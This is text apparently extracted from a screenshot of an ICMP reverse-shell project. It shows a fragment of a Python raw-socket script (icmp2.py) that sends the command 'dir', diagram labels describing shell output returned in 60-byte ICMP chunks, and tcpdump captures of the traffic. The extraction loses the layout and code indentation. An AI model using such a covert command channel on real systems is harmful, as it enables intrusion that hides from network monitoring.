 icmpreverse1.png - Windows Photo Viewer
File Print E-mail Burn Open
ICMP
60 B
root@ips: ~
GNU nano 2.5.3 File: icmp2.py
#!/usr/bin/env python
import socket
import struct
import os
import sys
import binascii
import zlib
###########Socket Creation + Verify Our Client Through WordPass###############
soc = socket.socket(socket.AF_INET,socket.SOCK_RAW,socket.IPPROTO_ICMP)
type = 0
code = 0
check = 0
id = 1111
seq = 2222
data = "dir"
while True:
a = soc.recv(100)
print binascii.hexlify(a)
[ Read 119 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line
ICMP Reply Raw Socket
ID = 1111 SEQ = 2222
Protect Data
Data
Process
Python Shell SubProcess
Chunk 60 Bytes
Chunk 60 Bytes
Chunk 60 Bytes
Stdout=subprocess.PIPE
Stderr=subprocess.PIPE
root@ips: ~
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.993449 IP (tos 0x0, ttl 128, id 22466, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.994338 IP (tos 0x0, ttl 128, id 22468, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.994891 IP (tos 0x0, ttl 128, id 22470, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.995429 IP (tos 0x0, ttl 128, id 22472, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.995932 IP (tos 0x0, ttl 128, id 22474, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.996467 IP (tos 0x0, ttl 128, id 22476, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38
13:29:48.997088 IP (tos 0x0, ttl 128, id 22478, offset 0, flags [none], proto IC
MP (1), length 58)
192.168.1.15 > 192.168.1.99: ICMP echo request, id 1111, seq 2222, length 38